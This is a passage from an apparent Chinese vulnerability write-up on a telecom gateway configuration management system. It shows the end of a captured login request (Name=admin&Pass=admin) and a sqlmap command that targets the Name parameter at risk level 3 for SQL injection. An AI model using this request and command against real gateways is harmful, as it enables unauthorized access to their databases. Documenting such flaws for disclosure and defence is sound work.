
US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=2lfi6enp5gehalrb92594c80i6
Connection: close
Name=admin&Pass=admin
“`
保存为文件使用 Sqlmap工具，注入点为 Name参数
“`
sqlmap -r sql-1.txt -p Name –risk 3
“`
![](/static/qingy/电信网关配置管理系统/img/3.png)
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END